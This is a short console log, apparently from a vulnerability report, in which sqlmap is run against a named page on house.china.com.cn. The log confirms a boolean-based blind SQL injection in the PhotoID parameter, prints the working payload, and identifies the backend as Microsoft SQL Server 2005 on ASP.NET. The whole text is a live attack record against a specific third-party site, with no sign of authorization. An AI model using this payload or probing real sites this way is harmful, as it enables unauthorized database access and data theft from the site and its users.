 C:\Python27>python sqlmap/sqlmap.py -u "http://house.china.com.cn/ASPX/Photo/Hou
sePhotoList.aspx?PhotoID=724652"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:25:52
[20:25:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:25:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: PhotoID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: PhotoID=724652 AND 6959=6959
---
[20:25:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005